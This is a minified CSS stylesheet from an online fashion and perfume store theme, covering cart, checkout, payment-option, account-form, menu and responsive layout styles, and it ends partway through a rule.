#discount_name{width:219px;margin-right:11px}.rtl .cart_voucher fieldset #discount_name{float:right}.rtl .cart_voucher fieldset #discount_name{margin-left:11px;margin-right:inherit}.cart_voucher #display_cart_vouchers span{font-weight:bold;cursor:pointer;color:#000}.cart_voucher #display_cart_vouchers span:hover{color:#656565}.enable-multishipping{margin:-13px 0 17px}.enable-multishipping label{font-weight:normal}#order_carrier{clear:both;margin-top:20px;border:1px solid #999999;background:#FFFFFF}#order_carrier .title_block{padding:0 15px;height:29px;font-weight:bold;line-height:29px;color:#000000;font-weight:bold;text-transform:uppercase;background:url(https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/bg_table_th.png) repeat-x 0 -10px #999999}#order_carrier span{display:block;padding:15px;font-weight:bold}.multishipping_close_container{text-align:center}table#cart_summary li.gift{font-size:21px;font-weight:bold;list-style:none;opacity:0.3}table#cart_summary .gift-icon{background:#ff9389;color:white;display:inline-block;font-size:14px;font-weight:bold;margin-right:0;padding:10px 15px 8px 15px;text-transform:uppercase}#multishipping_mode_box{padding-top:12px;padding-bottom:19px}#multishipping_mode_box .title{font-weight:bold;color:#555555;margin-bottom:15px}#multishipping_mode_box .description_off{display:none}#multishipping_mode_box .description_off div{margin-bottom:10px}#multishipping_mode_box .description_off a:hover,#multishipping_mode_box .description a:hover{background:#f3f3f3;border:1px solid #cccccc}#multishipping_mode_box.on .description_off{display:block}.multishipping-cart .cart_address_delivery.form-control{width:198px}#order .address_add.submit{margin-bottom:20px}#ordermsg{margin-bottom:30px}#id_address_invoice.form-control,#id_address_delivery.form-control{width:269px}.addresses .select label,.addresses .selector,.addresses .addresses .address_select{clear:both;float:left}.rtl .addresses .select label,.rtl .addresses .selector,.rtl .addresses .addresses .address_select{float:right}.addresses .waitimage{display:none;float:left;width:24px;height:24px;background-image:url(https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../../../img/loader.gif);background-repeat:no-repeat;position:relative;bottom:-2px;left:10px}.rtl .addresses .waitimage{float:right}.rtl .addresses .waitimage{right:10px;left:auto}.addresses .checkbox.addressesAreEquals{clear:both;float:left;margin:15px 0}.rtl .addresses .checkbox.addressesAreEquals{float:right}#order .delivery_option > div,#order-opc .delivery_option > div{display:block;margin-bottom:20px;font-weight:normal}#order .delivery_option > div > table,#order-opc .delivery_option > div > table{background:#FFFFFF;margin-bottom:0}#order .delivery_option > div > table.resume,#order-opc .delivery_option > div > table.resume{height:53px}#order .delivery_option > div > table.resume.delivery_option_carrier,#order-opc .delivery_option > div > table.resume.delivery_option_carrier{margin-top:10px;width:100%;background:#d9edf7;color:#31708f;border:1px solid #bce8f1;font-weight:bold}#order .delivery_option > div > table.resume.delivery_option_carrier td,#order-opc .delivery_option > div > table.resume.delivery_option_carrier td{padding:8px 11px 7px 11px}#order .delivery_option > div > table.resume.delivery_option_carrier td i,#order-opc .delivery_option > div > table.resume.delivery_option_carrier td i{font-size:20px;margin-right:7px;vertical-align:-2px}.rtl #order .delivery_option > div > table.resume.delivery_option_carrier td i,.rtl #order-opc .delivery_option > div > table.resume.delivery_option_carrier td i{margin-left:7px;margin-right:inherit}#order .delivery_option > div > table.resume td.delivery_option_radio,#order-opc .delivery_option > div > table.resume td.delivery_option_radio{width:54px;padding-left:0;padding-right:0;text-align:center}.rtl #order .delivery_option > div > table.resume td.delivery_option_radio,.rtl #order-opc .delivery_option > div > table.resume td.delivery_option_radio{padding-right:0;padding-left:inherit}.rtl #order .delivery_option > div > table.resume td.delivery_option_radio,.rtl #order-opc .delivery_option > div > table.resume td.delivery_option_radio{padding-left:0;padding-right:inherit}#order .delivery_option > div > table.resume td.delivery_option_logo,#order-opc .delivery_option > div > table.resume td.delivery_option_logo{width:97px;padding-left:21px}.rtl #order .delivery_option > div > table.resume td.delivery_option_logo,.rtl #order-opc .delivery_option > div > table.resume td.delivery_option_logo{padding-right:21px;padding-left:inherit}#order .delivery_option > div > table.resume td.delivery_option_price,#order-opc .delivery_option > div > table.resume td.delivery_option_price{width:162px}.order_carrier_content{line-height:normal;padding-bottom:16px}.order_carrier_content .carrier_title{font-weight:bold;padding-bottom:10px;color:#555555}.order_carrier_content .delivery_options_address .carrier_title{margin-bottom:17px}.order_carrier_content + div{padding-bottom:15px}#carrierTable{border:1px solid #999999;border-bottom:none;background:#FFFFFF}#carrierTable tbody{border-bottom:1px solid #999999}#carrierTable th{padding:0 15px;height:29px;font-weight:bold;line-height:29px;color:#000000;text-transform:uppercase;background:url(https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/bg_table_th.png);background-repeat:repeat-x;background-color:#999999;background-position:-1% 0}.rtl #carrierTable th{background-position:101% 0}#carrierTable td{padding:15px;font-weight:bold;border-right:1px solid #e9e9e9}.rtl #carrierTable td{border-left:1px solid #e9e9e9;border-right:inherit}#carrierTable td.carrier_price{border:none;white-space:nowrap}p.checkbox.gift{margin-bottom:10px}#gift_div{display:none;margin-top:5px;margin-bottom:10px}a.iframe{color:#555555;text-decoration:underline}a.iframe:hover{text-decoration:none}p.payment_module{margin-bottom:10px}p.payment_module a{display:block;border:1px solid #ddd;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;font-size:17px;line-height:23px;color:#555555;font-weight:normal;padding:33px 40px 34px 99px;letter-spacing:-1px;position:relative}.rtl p.payment_module a{padding:33px 99px 34px 40px}p.payment_module a.bankwire{background:url(https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/bankwire.png);background-repeat:no-repeat;background-color:#fbfbfb;background-position:15px 12px}p.payment_module a.cheque{background-image:url(https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/cheque.png);background-repeat:no-repeat;background-color:#fbfbfb;background-position:15px 15px}p.payment_module a.cash{background:url(https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../img/cash.png);background-repeat:no-repeat;background-color:#fbfbfb;background-position:15px 15px}p.payment_module a.cheque:after,p.payment_module a.bankwire:after,p.payment_module a.cash:after{display:block;content:"\f054";position:absolute;right:15px;margin-top:-11px;top:50%;font-family:"FontAwesome";font-size:25px;height:22px;width:14px;color:#000}.rtl p.payment_module a.cheque:after,.rtl p.payment_module a.bankwire:after,.rtl p.payment_module a.cash:after{left:15px;right:auto}p.payment_module a:hover{border:1px solid #434a54}p.payment_module a span{font-weight:bold;color:#555555}.rtl p.payment_module a.bankwire,.rtl p.payment_module a.cheque,.rtl p.payment_module a.cash{background-position:99% 15px}.rtl p.payment_module a.bankwire:after,.rtl p.payment_module a.cheque:after,.rtl p.payment_module a.cash:after{content:"\f053"}.payment_module.box{margin-top:20px}p.cheque-indent{margin-bottom:9px}.cheque-box .form-group{margin-bottom:0}.cheque-box .form-group .form-control{width:269px}.order-confirmation.box{line-height:29px}.order-confirmation.box a{text-decoration:underline}.order-confirmation.box a:hover{text-decoration:none}@media (max-width:700px){.cart_tax_exc_price{display:none !important}.cart_total_tax{display:none !important}#order-detail-content #cart_summary table,#order-detail-content #cart_summary thead,#order-detail-content #cart_summary tbody,#order-detail-content #cart_summary th,#order-detail-content #cart_summary td,#order-detail-content #cart_summary tr{display:block}#order-detail-content #cart_summary thead tr{position:absolute;top:-9999px;left:-9999px}#order-detail-content #cart_summary tr{border-bottom:0 solid #cccccc;overflow:hidden}#order-detail-content #cart_summary td{border:none;position:relative;width:50%;float:left;white-space:normal;text-align:left}#order-detail-content #cart_summary td.cart_avail{clear:both}#order-detail-content #cart_summary td.cart_quantity{padding:9px 8px 11px 10px}#order-detail-content #cart_summary td.cart_total{position:relative;top:15px}.cart_voucher fieldset #discount_name{width:185px}#order-detail-content #cart_summary .cart_discount td{width:100% !important;text-align:inherit;height:auto;padding:7px 10px 5px}#order-detail-content #cart_summary tfoot tr > td:first-child{text-transform:uppercase}#order-detail-content #cart_summary tfoot tr > td:last-child{font-weight:bold}#order-detail-content #cart_summary td.cart_unit{display:none !important}#order-detail-content #cart_summary td.cart_description{width:60% !important}#order-detail-content #cart_summary td.cart_delete{width:100%;clear:both;text-align:right}#order-detail-content #cart_summary td.cart_delete:before{display:inline-block;padding-right:0.5em;position:relative;top:-3px}#order-detail-content #cart_summary td div{display:inline}#order-detail-content #cart_summary td:before{content:attr(data-title);display:block}#order-detail-content #cart_summary tfoot td{float:none;width:100%}#order-detail-content #cart_summary tfoot td:before{display:inline}#order-detail-content #cart_summary tfoot tr .text-right,#order-detail-content #cart_summary tfoot tr .price{display:block;float:left;width:50%}#cart_summary tbody td.cart_unit,#cart_summary tbody td.cart_total,#cart_summary tbody td.cart_description{text-align:right}}.delivery_option_carrier td{width:200px}.delivery_option_carrier td + td{width:280px}.delivery_option_carrier td + td + td{width:200px}.delivery_option_carrier tr td{padding:5px}.delivery_option_carrier.selected{display:table}.delivery_option_carrier.not-displayable{display:none}#address,#identity,#account-creation_form,#new_account_form,#opc_account_form,#authentication{padding-bottom:20px;line-height:20px}#address p.required,#identity p.required,#account-creation_form p.required,#new_account_form p.required,#opc_account_form p.required,#authentication p.required{color:#1c1c1c;margin:9px 0 16px 0}#address p.inline-infos,#identity p.inline-infos,#account-creation_form p.inline-infos,#new_account_form p.inline-infos,#opc_account_form p.inline-infos,#authentication p.inline-infos{color:red}#address .gender-line,#identity .gender-line,#account-creation_form .gender-line,#new_account_form .gender-line,#opc_account_form .gender-line,#authentication .gender-line{margin-bottom:4px;padding-top:4px}#address .gender-line > label,#identity .gender-line > label,#account-creation_form .gender-line > label,#new_account_form .gender-line > label,#opc_account_form .gender-line > label,#authentication .gender-line > label{margin-right:10px;margin-bottom:0}.rtl #address .gender-line > label,.rtl #identity .gender-line > label,.rtl #account-creation_form .gender-line > label,.rtl #new_account_form .gender-line > label,.rtl #opc_account_form .gender-line > label,.rtl #authentication .gender-line > label{margin-left:10px;margin-right:inherit}#address .gender-line .radio-inline label,#identity .gender-line .radio-inline label,#account-creation_form .gender-line .radio-inline label,#new_account_form .gender-line .radio-inline label,#opc_account_form .gender-line .radio-inline label,#authentication .gender-line .radio-inline label{font-weight:normal;color:#777777}#new_account_form .box{line-height:20px}#new_account_form .box .date-select{padding-bottom:10px}#new_account_form .box .top-indent{padding-top:10px}#new_account_form .box .customerprivacy{padding-top:15px}#authentication{margin-bottom:20px}#password{padding-top:0;border:none}#password .box p{margin-bottom:9px}#instant_search_results a.close{font-size:13px;font-weight:600;opacity:1;filter:alpha(opacity=100);line-height:inherit;text-transform:none;font-family:"Hind",sans-serif}#instant_search_results a.close:hover{color:#656565}#manufacturers_list h3,#suppliers_list h3{font-size:17px;line-height:23px}#manufacturers_list .description,#suppliers_list .description{line-height:18px}#manufacturers_list .product-counter a,#suppliers_list .product-counter a{font-weight:bold;color:#555555}#manufacturers_list .product-counter a:hover,#suppliers_list .product-counter a:hover{color:#656565}#manufacturers_list.list li .mansup-container,#suppliers_list.list li .mansup-container{border-top:1px solid #e1e1e1;padding:31px 0 30px 0}@media (max-width:767px){#manufacturers_list.list li .mansup-container,#suppliers_list.list li .mansup-container{text-align:center}}#manufacturers_list.list li:first-child .mansup-container,#suppliers_list.list li:first-child .mansup-container{border-top:0}#manufacturers_list.list li .left-side,#suppliers_list.list li .left-side{text-align:center}#manufacturers_list.list li h3,#suppliers_list.list li h3{margin-top:-5px;padding-bottom:8px}#manufacturers_list.list li .middle-side,#suppliers_list.list li .middle-side{padding-left:0}.rtl #manufacturers_list.list li .middle-side,.rtl #suppliers_list.list li .middle-side{padding-right:0;padding-left:inherit}@media (max-width:767px){#manufacturers_list.list li .middle-side,#suppliers_list.list li .middle-side{padding-right:15px;padding-left:15px}.rtl #manufacturers_list.list li .middle-side,.rtl #suppliers_list.list li .middle-side{padding-left:15px;padding-right:inherit}.rtl #manufacturers_list.list li .middle-side,.rtl #suppliers_list.list li .middle-side{padding-right:15px;padding-left:inherit}}#manufacturers_list.list li .right-side-content,#suppliers_list.list li .right-side-content{border-left:1px solid #e1e1e1;padding:0 0 32px 31px;min-height:108px}.rtl #manufacturers_list.list li .right-side-content,.rtl #suppliers_list.list li .right-side-content{border-right:1px solid #e1e1e1;border-left:inherit}@media (max-width:767px){#manufacturers_list.list li .right-side-content,#suppliers_list.list li .right-side-content{min-height:1px;padding:0;border:none}}#manufacturers_list.list li .right-side-content .product-counter,#suppliers_list.list li .right-side-content .product-counter{position:relative;top:-6px;margin-bottom:12px}@media (max-width:767px){#manufacturers_list.list li .right-side-content .product-counter,#suppliers_list.list li .right-side-content .product-counter{top:0}}#manufacturers_list.grid li,#suppliers_list.grid li{text-align:center}#manufacturers_list.grid li .product-container,#suppliers_list.grid li .product-container{padding-top:40px;padding-bottom:20px;border-bottom:1px solid #e1e1e1}#manufacturers_list.grid li .product-container .left-side,#suppliers_list.grid li .product-container .left-side{padding-bottom:42px}#manufacturers_list.grid li .product-container h3,#suppliers_list.grid li .product-container h3{padding-bottom:10px}#manufacturers_list.grid li .product-container .product-counter,#suppliers_list.grid li .product-container .product-counter{margin-bottom:12px}@media (min-width:1200px){#manufacturers_list.grid li.first-in-line,#suppliers_list.grid li.first-in-line{clear:left}#manufacturers_list.grid li.last-line .product-container,#suppliers_list.grid li.last-line .product-container{border-bottom:none}}@media (min-width:768px) and (max-width:1199px){#manufacturers_list.grid li.first-item-of-tablet-line,#suppliers_list.grid li.first-item-of-tablet-line{clear:left}#manufacturers_list.grid li.last-tablet-line .product-container,#suppliers_list.grid li.last-tablet-line .product-container{border-bottom:none}}@media (max-width:767px){#manufacturers_list.grid .product-container,#suppliers_list.grid .product-container{border-bottom:none}}#manufacturer .description_box,#supplier .description_box{padding-top:5px;padding-bottom:10px}#manufacturer .description_box .hide_desc,#supplier .description_box .hide_desc{display:none}table.discount i{font-size:20px;line-height:20px;vertical-align:-2px}table.discount i.icon-ok{color:#46a74e}table.discount i.icon-remove{color:#f13340}#guestTracking .form-control{max-width:271px}@media (min-width:1200px){#guestTracking .form-group{overflow:hidden}#guestTracking .form-group i{padding-left:10px}.rtl #guestTracking .form-group i{padding-right:10px;padding-left:inherit}#guestTracking .form-control{float:left}.rtl #guestTracking .form-control{float:right}#guestTracking label{float:left;clear:both;width:100%}.rtl #guestTracking label{float:right}}#pagenotfound .pagenotfound{max-width:824px;margin:0 auto;text-align:center}#pagenotfound .pagenotfound .img-404{padding:8px 0 27px 0}#pagenotfound .pagenotfound .img-404 img{max-width:100%}#pagenotfound .pagenotfound h1{font:600 28px/34px "Hind",sans-serif;color:#555555;text-transform:uppercase;margin-bottom:7px}#pagenotfound .pagenotfound p{font:600 16px/20px "Hind",sans-serif;color:#555454;text-transform:uppercase;border-bottom:1px solid #e1e1e1;padding-bottom:19px;margin-bottom:20px}#pagenotfound .pagenotfound h3{font-weight:bold;color:#555555;font-size:13px;line-height:normal;margin-bottom:18px}#pagenotfound .pagenotfound label{font-weight:normal}@media (max-width:767px){#pagenotfound .pagenotfound label{display:block}}#pagenotfound .pagenotfound .form-control{display:inline-block}.rtl #pagenotfound .pagenotfound .form-control{margin-left:5px;margin-right:inherit}@media (max-width:767px){#pagenotfound .pagenotfound .form-control{margin:0 auto 15px auto;display:block}}#pagenotfound .pagenotfound .buttons{padding:48px 0 20px 0}#pagenotfound .pagenotfound .buttons .button-medium i.left{font-size:17px}#account-creation_form fieldset.reversoform{padding:10px !important}#account-creation_form fieldset.reversoform .text label{display:block;padding:0 0 10px 0;width:100%;text-align:left}.rtl #account-creation_form fieldset.reversoform .text label{text-align:right}#account-creation_form fieldset.reversoform .infos-sup{padding:0 !important;font-size:10px;font-style:italic;text-align:right}.rtl #account-creation_form fieldset.reversoform .infos-sup{text-align:left}#account-creation_form fieldset.customerprivacy label,fieldset.customerprivacy label{cursor:pointer}form#sendComment fieldset{padding:10px;border:1px solid #cccccc;background:#eeeeee}form#sendComment h3{font-size:14px}#new_comment_form p.text{margin-bottom:0;padding-bottom:0}#sendComment p.text label,#sendComment p.textarea label{display:block;margin:12px 0 4px;font-weight:bold;font-size:12px}#sendComment p.text input{padding:0 5px;height:28px;width:498px;border:1px solid #cccccc;background:url(https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../img/bg_input.png);background-repeat:repeat-x;background-color:#FFFFFF;background-position:left 0}.rtl #sendComment p.text input{background-position:right 0}#sendComment p.textarea textarea{height:80px;width:508px;border:1px solid #cccccc}#sendComment p.submit{padding:0;text-align:right}.rtl #sendComment p.submit{text-align:left}#sendComment p.closeform{float:right;padding:0;height:12px;width:12px;text-indent:-5000px;background-image:url(https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/icon/delete.gif);background-repeat:no-repeat;background-position:left 0}.rtl #sendComment p.closeform{float:left}.rtl #sendComment p.closeform{background-position:right 0}.star{float:left;width:13px;overflow:hidden;cursor:pointer;font-size:13px;font-weight:normal;line-height:15px}.rtl .star{float:right}.star{display:block}.star a{display:block;position:absolute;text-indent:-5000px}div.star:after{content:"\f005";font-family:"FontAwesome";display:inline-block;color:#8a8a8a;text-shadow:0 0 0 white}div.star.halfstar:after{content:"\f123" !important;font-family:"FontAwesome";display:inline-block;color:#8a8a8a;text-shadow:0 0 0 white}div.star.star_on{display:block}div.star.star_on:after{content:"\f005";font-family:"FontAwesome";display:inline-block;color:#dfc000;text-shadow:0 0 0 white}div.star.star_hover:after{content:"\f005";font-family:"FontAwesome";display:inline-block;color:#444}.products-block .lnk{margin-top:15px}@media (max-width:1199px){.zoomdiv{display:none !important}}#product.content_only div.pb-left-column p.resetimg{margin-bottom:0;padding-top:0}#product.content_only div.pb-left-column #thumbs_list_frame{margin-bottom:0}#product_comparison td.compare_extra_information{padding:10px}#product_comparison #social-share-compare{margin-bottom:50px}.box{background:none repeat scroll 0 0 #fbfbfb;border:1px solid #e1e1e1;line-height:23px;margin:0 0 30px;padding:14px 18px 13px}.box li{padding:5px 0}.btn .icon-chevron-right,.btn .icon-chevron-left{font-size:9px}.btn .icon-chevron-right{padding-left:5px;margin-top:4px}.rtl .btn .icon-chevron-right{padding-right:5px;padding-left:inherit}.btn .icon-chevron-left,.btn .icon-unlock-alt{padding-right:5px}.rtl .btn .icon-chevron-left{padding-left:5px;padding-right:inherit}@media (max-width:540px){#block-history{overflow:scroll}}.topbar-inner div div{float:right !important}.menu-title{position:relative;top:3px}#header_user_info{border-right:solid #e1e1e1 1px;height:48px}.header3 #header_logo{position:relative;top:5px}.header3 .topbar-inner,.header3 .header-inner{}.header3 .logo-store{}.header3 .topbar-inner{position:relative}.header3 .topbar-inner:before{position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:#e1e1e1;content:""}.header3 .topbar{border-bottom:none}.header3 #header-main{border-bottom:0}@media (max-width:1250px){.phonenr{display:none !important}}.header3 .logo-store img{max-width:80%;position:relative;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}.sizechanger{margin-top:8px;min-height:22px}.sizechanger li{border:1px solid #b1b1b1;color:#b1b1b1;display:inline-block;width:40px;font-size:10px;text-align:center;line-height:13px;padding-top:2px;font-weight:500;cursor:pointer;margin-right:5px;text-transform:lowercase}.sizechanger li.selected{border:1px solid #626262;color:#626262}.invisible{display:none !important}@media (max-width:991px){.categories_info{margin:10px}}.addtocart.cart{width:100%}.pts-carousel .product_list.products-block{padding-left:15px;padding-right:15px;overflow:hidden}@media (max-width:1199px){.pts-carousel .product_list.products-block{padding-left:3px;padding-right:3px}}@media (min-width:768px) and (max-width:991px){.price .product-price{font-size:21px}.price .discount{font-weight:500}}.imagecontainer{overflow:hidden;display:inline-block}@media (max-width:1199px){.hide-lt-1200{display:none !important}}@media (min-width:1200px){#headutils{width:calc(100% + 17px)}.hide-gt-1200{display:none !important}}@media (min-width:992px){.hide-gt-991{display:none !important}}@media (max-width:991px){.hide-lt-991{display:none !important}#header_user_info ul{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.dnav{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}#header_user_info ul li:not(.myaccount){display:none}.navbar-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding-left:15px}}.dropdown-toggle img{vertical-align:middle;margin-right:2px}@media (max-width:1049px){.hide-lt-1050{display:none !important}}@media (max-width:991px){a.account{padding-top:12px;padding-bottom:12px}}@media (max-width:949px){.hide-lt-950{display:none !important}}@media (max-width:849px){.hide-lt-850{display:none !important}}@media (max-width:649px){.hide-lt-650{display:none !important}}@media (max-width:599px){.hide-lt-600{display:none !important}.header3 .topbar-inner,.header3 .header-inner{}}@media (max-width:499px){.hide-lt-500{display:none !important}.header3 .topbar-inner,.header3 .header-inner{}#header .logo-store img.hide-gt-500{width:70%;margin-left:15px;margin-top:6px}.ajax_cart_no_product{display:none !important}.ajax_cart_total{display:none}}@media (min-width:500px){.hide-gt-500{display:none !important}}@media (max-width:399px){.hide-lt-400{display:none !important}.header3 .topbar-inner,.header3 .header-inner{}#header .logo-store img.hide-gt-500{width:65%}.hamburgertext{margin-left:15px;font-size:12px}.header3 .logo-store img{max-width:100%}.header3 #header_logo{top:10px;left:8px}}@media (min-width:400px){.hide-gt-400{display:none !important}}@media (max-width:349px){.hide-lt-350{display:none !important}.header3 .topbar-inner,.header3 .header-inner{}#header .logo-store img.hide-gt-500{width:55%}.topbar .list-inline > li{padding:0 3px;font-size:11px}.hamburgertext{margin-left:8px}.mcls_head{font-size:11px}}@media (min-width:350px){.hide-gt-350{display:none !important}}.mega-col{padding-right:0;padding-left:0}.mega-col:first-child{padding-left:20px}.widget-subcategories a{font-size:12px}#pts-top-menu .widget-links{font-size:12px}#pts-top-menu ul li .dropdown-menu{min-height:290px;min-width:600px;padding-top:0}#pts-top-menu ul li .dropdown-menu-inner{border-top:1px solid #e1e1e1}#pts-top-menu ul li .menuimage:before{content:"";position:absolute;width:100%;height:1px;background-color:#e1e1e1;z-index:1;top:0}@media (max-width:1450px){ul.nav.navbar-nav.megamenu > li:first-child{display:none !important}}@media (min-width:992px) and (max-width:1271px){#pts-top-menu ul li.dropdown:nth-child(4) .mega-col.menuimage{display:none}#pts-top-menu ul li.dropdown:nth-child(4) .dropdown-menu{width:790px !important}#pts-top-menu ul li.dropdown:nth-child(4) .mega-col{width:25%}}@media (min-width:992px) and (max-width:1150px){#pts-top-menu ul li.dropdown:nth-child(4) .dropdown-menu{width:650px !important}}@media (max-width:991px){.mega-col:first-child{padding-left:0}.menuimage{display:none !important}.dropdown-menu-inner .row{width:100% !important;margin:0 !important}#cavas_menu #pts-top-menu .pts-widget{padding:0 !important}.widget-heading{background-color:#222;color:white;padding:14px 0 11px 38px !important;font-weight:700 !important}.widget-heading:hover{background-color:#000}.pts-megamenu .dropdown:hover > a,.pts-megamenu .dropdown > a{color:white !important;font-weight:700 !important}ul.nav.navbar-nav.megamenu .widget-inner li{padding:11px 38px 10px}#pts-mainnav .widget-subcategories .widget-inner.block_content,#pts-mainnav .widget-links .widget-inner.block_content{display:none}#pts-mainnav li:nth-child(5) .widget-subcategories .widget-inner.block_content,#pts-mainnav li:nth-child(6) .widget-subcategories .widget-inner.block_content,#pts-mainnav li:nth-child(8) .widget-subcategories .widget-inner.block_content{background-color:#222;display:block}#pts-mainnav li:nth-child(5) .widget-subcategories .widget-inner.block_content a,#pts-mainnav li:nth-child(6) .widget-subcategories .widget-inner.block_content a,#pts-mainnav li:nth-child(8) .widget-subcategories .widget-inner.block_content a{font-weight:bold;text-transform:uppercase}#pts-top-menu ul li .dropdown-menu{min-height:initial}.pts-megamenu ul.navbar-nav > li > .dropdown-menu{width:100% !important}.hide-xssm{display:none !important}}@media (max-width:399px){.pts-megamenu .navbar-nav > li > a{padding:17px 15px 16px;font-size:12px}.widget-heading{padding:14px 0 11px 15px !important;font-size:12px}ul.nav.navbar-nav.megamenu .widget-inner li{padding:11px 15px 10px;border-top:1px solid #E8E8E8}ul.nav.navbar-nav.megamenu li:nth-child(5) .widget-inner li,ul.nav.navbar-nav.megamenu li:nth-child(6) .widget-inner li,ul.nav.navbar-nav.megamenu li:nth-child(8) .widget-inner li{border:none}}@media (max-width:349px){.pts-megamenu .navbar-nav > li > a{padding:17px 8px 16px !important;font-size:12px}.widget-heading{padding:14px 0 11px 8px !important;font-size:12px}ul.nav.navbar-nav.megamenu .widget-inner li{padding:11px 8px 10px}}#category h1,#search h1,#module-ambjolisearch-jolisearch h1,#module-ecelastic-search h1{font-size:26px;font-weight:600;letter-spacing:4px}#search h1{margin-top:14px}#category h1 .heading-counter{font-size:100%;font-style:inherit}#manufacturer h1.page-heading{font-size:26px;font-weight:600;letter-spacing:4px}#manufacturer .heading-counter{font-size:100%;font-style:inherit}@media ( min-width:992px){.customscroll.PM_ASCriterionStepEnable{max-height:700px;overflow-y:auto}}.customscroll::-webkit-scrollbar{width:5px}.customscroll::-webkit-scrollbar-track{background:#cecece}.customscroll::-webkit-scrollbar-thumb{background:#727272}ul.pagination{position:relative;top:5px}@media (max-width:991px){ul.pagination{position:relative;top:5px;left:50%;transform:translateX(-50%)}ul.pagination-xs{top:0}}.manufacturerlogo{position:absolute;top:15px;right:15px}#subcategories ul,#subcategories_resp ul{text-align:left}#subcategories li,#subcategories_resp li h5{display:inline-block;margin:0;border:1px solid black;padding:11px 15px 7px;font-size:12px;letter-spacing:1px}#subcategories li h5{margin:0;font-size:12px;letter-spacing:1px}.trustedshopsbanner{width:100%;display:block}div#left_column{padding:0 15px}div#center_column{padding-left:30px;padding-right:30px}#category .ajax_block_product,#manufacturer .ajax_block_product{padding:0 25px;margin-top:10px}#PM_ASBlock_1 .block_content{padding-top:0}#PM_ASBlockOutput_1 .PM_ASCriterionsGroupTitle{font-size:13px !important;text-transform:uppercase;margin-top:5px}.calltoactions .call_to_action{min-height:496px}#center_column .categories{}.prodlistview{display:inline-block;background-color:#e6e6e6;height:40px;width:50px;line-height:40px;padding:0;font-weight:600;color:black !important}.product-container .action .pull-right{margin-left:0 !important}#index li.ajax_block_product{padding-left:35px;padding-right:35px}@media (min-width:1200px){#index li.ajax_block_product{padding-left:25px;padding-right:25px}}@media (max-width:600px){#index li.ajax_block_product{padding-left:15px;padding-right:15px}}#module-mccheckout-mccreview .footerbuilder{border-top:1px solid #e5e5e5}#module-mccheckout-mccreview .footerbuilder .pts-container.newsletter{display:none}.pts-container.newsletter{background-color:#1c1c1c;margin-top:0}.stripeheader{background-color:#212121;padding-top:35px;padding-bottom:27px}.stripeheader.stripestretch{margin-left:-38px;margin-right:-30px}.stripeheader.stripepadding{margin-bottom:30px}.stripeheader h1{margin:0;text-align:center;color:white;font-weight:600;font-size:24px;letter-spacing:4px;margin-bottom:5px}.stripeheader #breadcrumb{text-align:center;display:none}#contact .main-content{padding:0 !important}#contact #center_column{padding:0}#contact .alert{margin:30px}#contact .content .footer_links{margin:30px}@media (min-width:500px) and (max-width:990px){.menu_fixed img.logobig{display:none !important}.menu_fixed img.logosmall{display:block !important}}@media (min-width:500px) and (max-width:599px){.menu_fixed img.logosmall{left:4px}}@media (min-width:400px) and (max-width:499px){.menu_fixed img.logosmall{left:5px;top:-8px}}@media (min-width:100px) and (max-width:399px){.menu_fixed img.logosmall{left:0;top:-8px}}@media (max-width:767px){.box-cart-bottom{display:block !important;margin-right:0 !important}#category .ajax_block_product,#manufacturer .ajax_block_product{padding:0 8px}#index li.ajax_block_product:nth-child(2n+1){padding-right:10px}#index li.ajax_block_product:nth-child(2n+2){padding-left:10px}.perfumery-of-year,#cookieNotice{display:none}.header-cart .title-cart,.ajax_block_cart_total{font:400 12px "Hind",sans-serif}}.menu_fixed{height:145px}@media (max-width:440px){.ajax_add_to_cart_button{padding:9px 0}}@media (max-width:991px){.header-cart .heading .mini-cart a{padding:0 15px}#header .megamenu a,.menu_fixed .megamenu a{color:white !important}#header_user_info{border-left:1px solid #e1e1e1}}@media (max-width:1199px){.call-to-action-v4{padding:80px 30px}}@media (max-width:991px){.call-to-action-v4{padding:80px 15px}}@media (max-width:450px){.price > *{margin-right:0}#mcls_nav .mcls_head span:not(.mcls_separator){display:none}}.beautyblog{margin-top:30px;text-align:center}.blogcoverimage{height:250px;background-repeat:no-repeat;background-size:cover;background-position:50%}.bloglatest{padding:0 23px;margin-top:45px}#index .bloglatest{padding:0 15px}.topbar-box{line-height:48px;margin-top:3px;padding:0 10px}.pts-carousel{overflow:hidden}#manufacturer h1{margin-top:14px}#manufacturer .main-content{position:relative;top:-4px}#manufacturer #left_column{padding-left:37px}.bloglatest .link-view{display:none}@media (max-width:991px){.cat_image,.trustedshopsbanner,#manufacturer .description_box{display:none !important}}@media (max-width:767px){.cat_image,.trustedshopsbanner,#manufacturer .description_box{display:none !important}#category h1,#manufacturer h1{font-size:18px !important;margin:7px 0 20px}.price .product-price{font-size:20px}}@media (max-width:1450px){.seocabecera{display:none !important}}@media (max-width:359px){.price .product-price{font-size:15px}}@media (max-width:1199px){.beautyblogimage{display:none !important}}div[class^="trustcardResponsiveFooter"]{display:none}footer .perfumery-of-year{padding-top:0}@media (max-width:648px){html body > div[id^='tsbadgeResponsiveTop']{height:0 !important;position:absolute}}.newsletter .title_block{color:#fefefe;text-align:center;font-size:18px}.pts-megamenu .navbar-nav > li.christmas > a{color:#cc0a0a}#pts-top-menu .megamenu li.valentines-day{background-color:#ffb2c2;display:inline-block;height:46px;line-height:46px;margin-left:23px;padding:0}#pts-top-menu .megamenu li.valentines-day a{color:white;height:100%;line-height:46px}#pts-top-menu .megamenu li.valentines-day a span::before,#pts-top-menu .megamenu li.valentines-day a span::after{content:"\f004";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:12px}#pts-top-menu .megamenu li.valentines-day a span::before{margin-right:5px}#pts-top-menu .megamenu li.valentines-day a 